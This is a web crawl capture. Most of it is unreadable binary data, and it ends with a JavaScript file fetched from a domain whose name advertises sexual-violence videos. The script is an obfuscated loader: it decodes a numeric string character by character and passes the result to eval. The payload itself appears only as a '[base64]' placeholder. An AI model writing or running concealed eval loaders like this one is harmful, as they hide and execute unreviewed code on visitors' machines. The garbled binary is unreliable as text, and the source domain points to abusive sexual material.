l�'��Z������^F����6�_H�	�=� u���t��p6��"�\*�L�nR�0���B�J��6��j<�㆖/�\����q��q�7�sm�RTxy��߲^w��I���K̙������:�RYW���l�P�I��א�刳��ʛKF��p�"Rh:cӢ�!��Vn��R���6��4��;�n�T�dM�-Ĕ3�ܴ5��W������E�'�	9Hz�bf��yr!#d\|0ĮnJ�ȷ��T�3̾�M!Z�����MJ��M�ӆ�;�3R�Z��R��_SpZ��E��P�m�|V�Ne}�xZ	6�!�d����h��U6S))KK	qm��+s�����ں�%�S�-� fn	B�2f�;:��e�$�ז2���T57*jO�<7CGc���ō&�i�u�KO����YmG���:��ޑ}��Z~���#�,�΃P���*9���M�Ӡ�-�
�Je���}#����\ek�qs�� �Li��Q��@26��m�+���\C���\L��r�^���槧P$�i"�d�PZB��N�4��% �����r)|̍�mf�9�|���#��xyR����m�=w=F"T�27X�e�h�Իu��썔"�jkB;	B�@��DuX����G�
�a�)Ը��}&��:����*�8���,�!CZ���[��w���\� ĵ�-C.LT��}�����[oP�	I6� �N6����.H\���c9C���}mƊ��� +�ݬ#(���X��nf�)��\��o��j�b����ܺ�j�<V<�G}:��Z�u"E�9�c/�=o��R;2�!%whV�P�b#�do�h�Yy�y*n�$��ya��,vUmE3�j�p���j�)���E�ğ]��Lw�P�#�IR����5W���l���`�A��)5�Բ�a�nd�-"4j�=/̃+K����X�*I +{c?���'�6�~�TU팈�i{nGb	�]?��Y�Q���K���{��R� �^J��:��ܤ���@�;,*f�;��ne��{�5Q	JdS��q$sM�?C����j��F�pQ]L��Z����P�V<����s����,9J:�E�4�u�,��)��nGPN)��a}�
t)�7��rhU��ҕ�Z���}�ϟ�b���CR�d�q8�t7��B	���N
�^�5bH�۩ �էe�yt��tA��)��g
�nr�6�b�6X��UM4�e���XJ��� \S�4�a�IH�wp��G�E����3l%�"��I�cUvO@�5&�.�k���y�cn�ErO�j�R�-�@WUzy���+CAS��=�(�O�Kn��趕�]�Ўx�VT�u���=�p�g==52�_���Z�9\��:�A�+�xu�T8�lǘ��c���>�\��Ж�өL���]=m� 9�o�Tbw�f���\�6���85��T�vt�j��"����������E-�����GQ= t�Z��:��~�j2������<K�U��I��z�v����ә���9b����V���R�;%j)��tv���]q{_M��b�����ad�=E�V��\.��ø��\��S�/n5�!q�7s��t���ٮ�94*6_��:��T�uNM�=֣0�RCAB� �K��:�
�0Fw���v�[溟�5�V莎7��v��=�װ�~AAos��ՙh�g|�Z��:M!�$M�����Z  �J<���s�[Q{�^��T��6�9+i�rdjK0�	*)$�{��%|�\��#i`n겖�C�:�/l1Q=��~-r�\�WDs %jE���5	�Sr���M-�e2_Z�d:Y��N�?!�΋H�@�׊�A�����sp��?,C��E�e���.6RY[�%Ĥ�(���)դ��8��F\��٬.<'����:%֡�C�<R�,BS�+I=�B��<j	"��|OS��#OoD��w��I�ȩ� B�BЖ��P�#Q)	���7$�־[���D�=��o�kR�� ��N��+1%֐�Υ������FǑ�����n��W2zv�)��r�����cl1��d�Z����Y9�M-�[��xS���QM��jT�鲗t$/{����UMm&�U���jזe?�iB���V�n�~^/�+�%�J9��6�i<����,J\	m�R�{�l*�F��91���",�`ώ�1�Y@����Li!1T�t�5}V�.�q�t(��q��L���a &���sG��\5e���q���O��5���ۺ&r��5�k�6�O� �C��@:l=G툻�������K���[���Z�w�l!�h[J�M�\*7�x��j6k��֥9���ur�{~x��F����Ӹr��+1�oB���� T >�� xP�B#hԺNV��6B[���TwR��I7�. ���@�l*-,X��)��'�5���$�n��X���N�nyy�p붐�����_�;-6�����A����MAM�Tiq�J�it�/�*���.�R��h�p -�-���U��S"w����v`��쭑e����i���=G�~� Q�x��Evƍ���>'�R����|3��,C��F�R��Ec1M�Y���V����,ot��N�я��W0�5��^]�:��>?��� J	�a����
��طL`��od[l���[�s�+�*��$�1�����_�w�XJۦ�@�\�����ߑ�z�쌸tShX&�k-{�<�4mJ�9Ɗ�M}JR�r.yc�W�d�����S҂Bu�ҕM���HR�v��lF�`n�k�Â�L�]n� ���X�-2��M�J#m�B�v�:�2��yZt�sl_i��� ,N���0�&��q�Ғ����RBA����EJ!��.�������s2���7%#�~%Z�V��ryCBu>F�If:C�9%�{� ����]ї5ʜ�ܦ�&�d��bP32r����ۃ,�jT�qԅ�(!��4�U��i8�Q��tO{�OU�#6�Tv����@@?Uf�M��K�:�hHԃo�6��.c��a��tLy���A�k��u�Q�qC��"&Jw=d�x+
BI�*Qrn-w[>�;��s�xf�X�D>�Q���t_����6�c��c�~H=˵�63R�u+��H���qiXi��]⒥�Q\�$��im�):��ubt/l��K�	���n3�-i��P�xj�?)�M$MW�����4�TZv<���O"�yb��g��Y{O/a���Y�]������XH;�_y?#�i��y�H�`<���l�Uv#�� -|Y�T�#���<�_���6�RT�P���� ��Py�k��l�ʩ����O�\#�y�Lj��7St�˯w@��)��W?!�%�t������啕/��Z;������h���@ne
m3<S�]B<g�Y�<�f�t�۠V�)'���Oꌇ��?Ϛ�Sx�O���ߑ�Og��d�ѫ��P�1T2�Sh��nD-��q
)_��X���N������gHR���BB���,E�b�	7*�! �R�YL%(����p+s�x�quCn#	����u
$^���=p����L�&�>�5��$,<ACd�J���f�b�MM�*qʜ�Nqj��`~d��	z������;3�8�T��s�W�������e���Ge,{��OR��I+��K� �~��g��G���	��� ����L\8)�S��n4H1��X̤!��R�9  1�˞�H�\nU��b�uÁ���V�Nb�����e��Մ����`�BH�B��C�q���x9WuT��qD��(s��-*ή� ¹NEO�v�,Qk�z;\�>�]]��� �J�Ç�m���˪Kqٺ�յ񄢉�UY�/H�h�@I�J�}pa�0�҄��U���芔���}d2�Tn�(��<3M{��Q�lM�or�ʄ�U�!Ji���W�K�����B��.+�b�0�������QY. ���Gb�XcP֛�s�b�%:����XtX��/�8��%%CpA�G,N��a$��M{������i٢�7۲�ż�tNR��4)wK�q����tM@JPM@X�ėcT�P*��IhC�U2�q��s�3'����o��,���sk����3E��IFSw[��l���R����<��
w���������Gܧ���;`vC��e��'��e�ܱ���^qґ.2ǲ�w֐Ot��+��|a���#Q �Q�����Zbx��� ���|PuE�ǖ�iPmE#S�_�8�t�rg����
ƋrV�s���p�t�S��(�P2����<�Jz3�t$!hU��4���P�X%����+Q3i��ڭu3^p��.Dn��<�C+�'Hpl>���kbp�B����^8Rf���8��J�Ae�3�䴑��۽�;+�[d��l��h���b����i��|[Q?�4�U;mu[+�Y��Ȑ�"�H�M���U�4���
�F�p�L��v��X ]@���k�C`�g.eL�&�	MT���j
����M.��p|������x���
]�U��x��#���I���:�j�*4�ϕ2~aU:fc�R�����y�ܤHH*��
�*�M��~~�����_�y�z�
����Yu���	F�V�놥��S�ӽ9Cb�3l��^#�r����.�p<��R[6��G+y�KT�b%N�+���ᶧ^yG`��CW,��9N9�D��lTC�;��W4͍�x����"�����qI�P?�s���N���p�qa���X�k�M��:Ss��o��xT贸��Sb�FR����hH�JR6  6�20� �X��q.7%RꀱZF�0��V�#��W$�$o�"^%l�>�����@,I0���-D6�r�yi(�g�YǨ�u�k��I�{vO��򛌯SNkW���6!ɋ��T���!�V8nx��)4ֽ�s�~|~�t�U~��:��n6E���4�i�s����9�����*[��
�Z���z|qP��s_�EL��ݤ�/3��S�^Դ6�Lv�(��5�=�\𹏉u���=$\�Ti�2�TԴ�l��,Xyn�l�0�SG�8��%m��a�˘�{Հ@J��l6X�k���,6)o����sQ<��-�#�A"���r]�Uiu�%FE2�I{�������	�
H6 ����
J�P�M9�ہL��6ˡnȽ��O��2�gP�fx`�T�4Z��Д(��ۦ+�yD,��֕#YM��3,�g(n��7
X�������ɡ&��"A2��M��.(iԦ�7���TW�_�z%49W���T�U8OƩEx��gZZ��T���H��b[��E�BܮZ8�H��ߌ<Bə>���W�nFiƺR�gQP�Z��b�Z/��p����w]��^${�y�³B�����^��'c�#�4�U����Wٲ���S22,�PK�~ذ����]�Ls%Q�Hy���/%M:�����*r �AF,)�来g����裱gi*o2JhقK	�N���(�!*��Ku�[�@�Wc�c,�0�(_E.=���������mlzUM��E���4��~O$(~G��dԑ�O	t�{��Q�U�T�{�>i�/�u�U��AN�p��~cW�X� �<Y2��)`'�\;n��h}��Sә�,���K�)u��*N���!-���N���S�k #5�1�<R��`F9�/w���e��p���I��T���^������*L�������ۨ:GUtņ����F����5��iCo�� ��߲��p��"��-R;ڳ����uK==����d�"w�@�ҩ(h�{�W,�u��I�����zzA) !��$����-��UWT�Fɵ���	G�aH�ꉰ>!��{ej�,j@N��{J�T���¥z�7Y �O�k�L>ʼ ��)u��_��I�p��
y�+E�Ԋ��mz���e=M�jM��${G�s��N�u ��������B+��*Z�[�sR�뚔�}�I�z߮9̱=��+�4[c�m�Tή8�=G�Jl�_ˮ#�;{B���n(Y��eN�ZC�qkr䃉u-͖W[�&�B�x�L�"KBv1Ja���aCW����  \K]�]Q=f��=f�Sg���Y�N��cq�/<�!9t�%�䥯�r�g����N) �̑�0��=�Nq)��fn*�R=����'��Mm���Lls8�$����Ǖ�]��kCT����'��� ��;��)��8�7��J��˷�~2_�p#(Sd�̓}$o�����đGT:#h����g�G�im�6)]áHB�������uŠ�	������k�����lo�������x�+}�8���m����	s�Tܯ����&M�Z��r�
�1���HK��jB�����g㏺[i�rQ��{7vꕞ�g
�V�P:��9O���T��C���{e�JU�Q$��w�ʐZ�+Iꨦk��:""��3O��fzT�<�#!����+�6X����kZI�B9�no����
Z�*�Hl�S�=G��{���^ɢ����u�56�w�H߭�mN�!���X2z,ng�����Bϙ>�&��(S�ڛ -&�)�vq����
�I$1<�؅���VP��2t_�~�}�����ճ�z��*α�Ky�+fI�j:�wa<RC��Ā��u@�)G�F��+	Q�WA!��;��k�ˍ,7��8bT���#
f�ŉ	��֑� ��I�����?We3��Β���9�e�� �|O�X� �?5]>�����XQ�.0̦_fD'��e�敤���ŔseWKN5.�ԧt��&E;\,��715��"�]��xܶf�l���Q
��pf�?�#�<?��X��>p��'�~� e�ּb�c����.�$qh�i�3bGm(�;A��@	J ��chƋ��s�ݸ��LTj6 ��	-7� B��Q���?��/��C��0���E�0�G�e���W��m(n	�s�M�T9y�;�L��r� }���kB�����}�rz&G6&�q�	Ȣ�g�`$��*2����v@����3g�TrWW����\�4��
TO��\�����:�@�ͣ�l�_�`�����x�[�oӉ�L����F���Y��CmJ[���R�@3�Z�j�$��tm$h�����{��\Vo�Qj+T��f-z\c�}o��Ӝ-*�`ѕv�9P`>�W���{�����\�R�.V��	��+Y�5.�(�m5K�f7�)��[�KM� ���,�ł
�!{�䊂 �\��΋�kڛ��9(��}�(ˍ�y�0T+o�IZ[C%W�T���� �k��  b`<'6����]JB2�u'���l���T���䦝�l���ٟ&�_nN�L�@[����Q8���V�]F{X6G~�
t�Ɲ�h4�M�}�����8�SR�(��
���ٟ d��ڇG���H�m���O1���G-��>R�CN�`4�4����]e�� $�t����+`�����*��� �+� 톤;�FGf^��$3"	�$� ?,V�H�)�HAQ�ڣ�fZ�>L��s-Tٰ��2�t��[��D}��l��-��7P5�k��w��2QM����\�gL��xQ�+36C]6�E���d(��wm֗�m�6RT9��p0���b�h��f�n
���Ƅ)�mH��LE�䅪��$]a9��RҰ������J������Q��+>��cJ� �k�^ة�Լ�e*-=��m��Q�
���T�����Q���ȡ� ��yXa��ea�G%dZ��������&p�?�|�P�\�©)P���W���� ��X�#�z�ô5|��J�>����-#��9�łW��N����ZU�ii�F/��]�ab5TD�b7��u��I��k�.Vp��elG�|�+/T�7}D�I��o�  �q��X V�,����BGUo��BU�S���{)��������\��-9�����u%�M�w�Џ����}6�ǁ�Zo�b�\���'�� ���}�x��'5�͜V��<�=�`�������8��6<�.~�Q��Q֪�$�u�n�w=#�Z~�lL��z���z���:�HW"F*���@)��X�#���:�mq{�K���6*LkJe�Nv��Y��T�M��A�z�I��u�l�
�l�u����*48M�ǥ-(�v |I��ӿ�7�J�k��|)#�>g�p�!SrFQ��*(��0�.\���=	 !#�S~d���2I.G�T9�����k����M:[�:�{�N���棋zHp)#'*I8S�2<$Ǩ煮�(YF:��I�\j��� �U5\�`����ܻ��7�F��r�C{|-X��0��s�Z{�}�6�6;a�<[J�S��t4Jo�A�:p�j�(�U�eg}�&��h�p� Y#/��E� O,�+�.X�Qd lM�ȓc��FYe�U2`[�B���6r��^��z��_'�H`Z��TXz$�Z��YM�.���+v�=�; F�_Uw"��s�;�S�Zҗ��,�y���(�I�H�*����c�m��i����s7^�f^f��R��z�^�T�f�F�DS2ZO�J�#�DX��s�KL�2qb����3E�pV��T����
ZRG�J�y��Z�j�,�
W�&J�q*$��w������r��7�r���sF�|hE�rqD�;
��C#C��ЦC��S*av����2ݜ&C��7��f�v��].8�>ꈲJzX2�O×�
��p������Q���>� � y�gU7�̹_��I����G�#\��)�)��߮X��JF�� :��뀂D�s>���JX竧��V�8Ɨ�=���
g�L���\��8�S�x�!ȴ6�������l}픻"�y}k]�O�������\�9؈������� q1g��Y����>�_�Or]^�Q�]~L���n(�'kr  ����j��r���O�Bأm�U&k�R���	����\eJtf��D�ܕ-I>�w�aȼƴY$f�.�
+W�a{_�4��}[Z�:�7g<�
��k3����>�� h\z�)@N��m��������ꑶR�xEf�q��B��+,=)`R�v���ݝ��% �&��1ch�%fu^Z�s=�WF}�>�GE:��B���S�����#fǠ���&�ay8�s��`S��K�re2=>�Ef�;ZP���|1b��[���\�r�v�jRE�R�:�[dhH��[Yq�yؔ�"U��O0� '��o��UI��iXIߞ��0��͊�j��VM�nZ��$��A_�[d�To�`\�[4����BŶ%8K�G)@�-{���opl���L ��Z�S2�r�h��y�U�|�FD���<�V���R��x�/�HBK��x��À��b���yA�b5��\-9
�t�eIt�I)����;v�\%�5U3�����?A�Gp=7��a��A.)F='7�#�#7��˶�����H��{�uH�cb�ÉEok���R����F�r�tj\��hɎ��?��?����ߢzT����7��6ދS���Ui�JJ�i�G�A�8��^~��Ac���� t[��OU"�PX�B�Ƶ�{�j)����%?��)��i[:_PT���STeQ1	J�n�U����_���r�k�uN�h�̥$��m��:�>PnB�n�g+��[�Q�Qۨ�Ы�ɾ��Lʹ�Na�ws&$�*uI��Ԗ��E�֭)��"U�R�6��'�V�^���rӲ�rN ����܆l���+@C��P����*��%��=J�ëZ@�|&ئ�ĔM6pp�Г�-Q��x�2�,y�����Q��+��dx.eVi9�>� !��<G*�E��AB��^�RA>�
�U���_Ĕ԰�-��=F@����=n�Sz�1��8&�=���.q3�a�5��F�\�M�U�s~�R��.���7Z�Z�Ԣw��0����M��t��І�XX&:}Y��GxG��>_)�\$�S�`�S�W��:��!��IVƎr�i�\�Z��)$�V	�'���!���ԣ���l�c>4�S��BME]�J�NG�� 즣��^�c{\^��P�2���%���^J�Y�����5�)X̵���m��i௺AuW���8������X��e;IvJꣀ��2�r�Z�B�4���1��K�V�R���ƺGv���>g���]6i,DH)Z�p�Hl���g/$+Pm�V�u�Ǯ$�$�YJ��X'�[U�\�9g�Lq��;�x��Vݧ6�%[[��@��(���� �a�%Ye
k;�BnOD�R1ui�[{�$. a%��mi+�N�'�+�|4I�| ;���a�bt�ۃ����jȊ�� 구Q��$��z���ӺRUЁ����ak�7b
|@����W4���i,��wiX*�;෸ Zқ��E�1*R,8o�O����fpL�6�����YY�YZ�m�#�`�kG�.���*��F���e��f��U�S�I�٥��P�[��X�����+�d�Fǌ�L���Lc��S��1�8W{:H\Ǩm�h�0�RO�|VTi�����Q{�y4�W{p{0>�b��g.�U�KI>�<>@�Sͣ�U�:�c3p�8�Y���(u*��D���Lx����l�c��)�KUS,��z^�6�^�vr�k�O�e�=5�U�ԗ�ʳ��BzY�z ��Y)O  ��>R�_'�W�(�`���@,������P��j�����iJB�h��4����1��&{/e��`�cx���x�!�h�a]q�Zi@iN��$�S�T4B����Lk����,-��egf��*�K��nRy���� �uytW%%T�>�R�H��W<^SP��gj�M�h_��~�#�!wպ���S������?3�Z})��7]����n{D�c�{AVaE��\�S��hL(�I'����`1��LhkyYJ�Zi��l�˥N�D�&ĦVx���})J�.0�;)�C�_�0i��z�T�e�b���쯒)p��v��3`2�v@~g׮-�lK�\����n��?�m)�Aoo��%$���		 ۩��\�q½쩱 ]�p��׽���`%`�WiΪ�
RM���8C�D2�
b�u-Z��L�P讳(YQ	������|,��ӵ��	���!{���I	R��� 
��*���+@U�5l�V�0�	mq�B�lP#pA�X�c���
�#�Nm��B��a1u����Q����a� ,W`![)$x���XM�r�� �J�r��C��l$��v�|7���>XAB��=*��xoK�dۤ[)ӥ)el�y8�@���:4ZSuQ��*T}/$�m������! �]5U����W��hX�Cq�N��68{�')mt��Vޥ���گ,��Ew�\ij6$\"��lb���W(a8�uOi���RGh�����+������ń(���s>�b�v���RS��\���7� �S�um���7Q�O��'\w��#d����Wm���Y�biIz;��	ӭEi$��
�a�	�s�_���u�!U#R)��1�u 4�Eԣ� u8���uD�/Y��h2p�+p��|n�3��Q�o8r�|�	�Q���񧧆8�%a+�ꝃf� ?%>݊>��b��sU54:o�j�=�S����j"�����,̟�t}�~��>�U2=;(��p��吧�6楝�f�G���g�S�E}6�m)�D�82IMt[�⋑�o̜5������#��]�s�A��}V7��_�Op9�����8Enʒ֓�+�#n�6E��-O�_�E�XA ��V�:�;[��v#���u�����c��crI���M�&�ؒ�����I�����`�u0ռAi�ط��#W	(�Wy�{o�aA�@�c8��(���\�iG{+!C�ҝ�̫�����u����nH��!�V������-�p�Q�Yk܄y�kc���ћ-L�a]�sO�Am�S_�h�R��Ry����< �d��-�0PQ)�m�넖�F�J͠�i)ShRnos{�0c�f�BM%�b��Yr���
SEB�,{��kc�wu��/N:}p@���JDf�F<g%��XF�!��njWS�+�j�u��d}�4q3ԣGu��t��eD�&zV�*R>_�(j&m��[#�P���S�:m>
�e� K�=�����,�oRAþ�t�Y�T�60t	���fz�u�S���2\�Иqt]
#d'��V5�8#fI\z�i*^\�f��溚�c�g$p��L���-V��-�K7�V礏���cUAB#hs�嚭�28��j�̻���m$�ݶ�42��	Bض�U$�r�Hj*4{��0IV�1�,c��x+�h�)��־.UA�d��x���xZ<��qm�,�x_���"��uas��d��\�	�Z� ������8J��V#���HX ![(XN�t.��$[��c���ސ���9);��*қP��~d`�B;�P�M�ԓ�O<,=$����7R�/�{��(�
n������(Yb���v`������q�.B�6��M�X�E�ɲ�oБ��w+Z��������uF�i�WvT
��|w%j�m$,IV���' Z�1�{��z����)j8�L��ӡ�Ah0�B�M�P�V"��R��08^����I�j��0��Kn�6�M�<�H���?$R=�v۠���I�h�y�wX]�u������v匽x�4�V��Pz��˹*_����(&-��@�]����&���cG�8AD0W-�K��,�6݌���c�>=-.@������^C��1��)<�i�.m���G�r��$� �e�ђ��@
PE�7[l0����r�0����A*P]�I��)i���}�?��d�i%(6��@�*������`#��^c�O1�K�m� �����n����Ef�@�-��` I*��"ăp7���Gl+*$e��yLC
�>A_���Yc/N����o|#�XU�p������o�)WVJI��H�t����(p�6 j�A<�78$��m��Uq�7��B�*�׿�	?{���# �c�+7)@�QlDea��#נ;~�;��Υi����8$�k�{�l�J�|�<]k�w67I�A��\�N���l�9<6�F�:K�
�����LQ�}	�����ݍ��\Q;����괺�}���ȝ�}1�y���${�gN̕9�&8�ڴW
[iY��_�ؓ�L���`��"�f�B,��̚zW�  \ߖ�-kP�;��À����ԡ��t�XV�.˪'�H��M��'�z��+�x���{�˧��yB���M%#�p�[��dJ�m�'���*zp֌ �T�:iIr8(̴�im#R�=q)E<-�U� �	��f7uO�s��ۂ���[k,
��ng���"u�VR�u�ȃ뀁�^�~�N}�>8���c)�yO#��@ J�Y
U�{`"8u��M���geZQ)U�+��7؀v�G��#JIN�<��H�9T��y�8C�@M�;�RJI+s�A!8 %XK�+	6 v�����WV��o}Gpy`_�ʶ����؎��hc��HJ@xm�shVTHq*j�N�o�6E�uaŒV�b�����܄Ձ+\�(H��{��`�b�,�5��s��	Gk��<�O�����R$��e�Jo`z_ϟ�����6U��1�K1�m��M��ca�~�p�$�-� ���

--- FILE ---
content_type: application/javascript
request_url: https://rapevideosite.com/js/FTkIID4UznbZwJdh7tWCqM.js
body_size: 23044
content:
function pnmgtl(ltabwjjgyw){var kkbg='Z';var moqk='A';var dymuxroo=[];var igeua=new RegExp('['+moqk+'-'+kkbg+']');var kdwrtu=ltabwjjgyw.split(igeua);for(var i=0;i<kdwrtu.length;i++){dymuxroo.push(String.fromCharCode(parseInt(kdwrtu[i],34)/(77)));}eval(dymuxroo.splice(1,dymuxroo.length).join(''));}pnmgtl('[base64]'); 
     